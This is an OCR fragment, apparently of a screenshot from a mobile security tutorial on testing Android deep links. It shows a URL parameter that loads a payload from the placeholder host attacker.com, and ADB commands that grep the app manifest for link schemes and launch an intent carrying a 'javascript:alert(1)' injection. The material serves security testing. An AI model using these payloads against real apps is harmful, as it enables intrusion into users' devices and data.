
url=https://attacker.com/payload.h
tml"

# payload.html on attacker server:

# 
Testing with ADB
COPY
# Find deep link scheme from 
manifest

grep -i "scheme\|host\|pathPrefix" 
AndroidManifest.xml

# Test with various URL inputs via 
ADB

adb shell am start -a 
android.intent.action.VIEW -d 
"yourscheme://path?
url=javascript:alert(1)"
